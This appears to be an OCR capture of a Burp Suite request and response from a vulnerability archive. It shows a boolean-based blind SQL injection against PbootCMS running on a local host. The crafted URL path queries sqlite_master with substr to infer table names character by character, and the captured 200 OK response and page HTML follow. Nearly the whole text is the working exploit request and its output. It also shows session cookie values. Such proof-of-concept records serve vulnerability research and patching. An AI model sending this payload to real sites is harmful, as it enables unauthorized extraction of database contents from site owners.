 Pretty Raw \n Actions
GET /?
domain/13')%0aand%0a(SELECT%0asubstr(tbl_name,1,1)%0aFROM%0asqlite_master%0aWHERE%0atype%3d'table'
%0aand%0atbl_name%0aNOT%0alike%0a'sqlite_%'%0alimit%0a1%0aoffset%0a0)%3d'a'--.html HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r
fox/91.0
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=wangyun; SID_1=fa9d2d85; SID_4
a0ot4qo59hebgtav566165dpgb; lg=cn; PbootSystem=gbvu7q0a
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
domain/13')
and
(SELECT
substr(tbl_name,1,1)
FROM
sqlite_master
WHERE
type='table'
and
tbl_name
NOT
like
'sqlite_%'
limit
1
offset
0)='a'--.html
Press 'F2' for focus
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 08:20:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 20376
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>网站空间-域名空间-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
19 <meta name="description" content="
PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网
站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发">
20 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" ></script>
28 </head>
29 <body>
30
NSPECTOR
PeiQi文库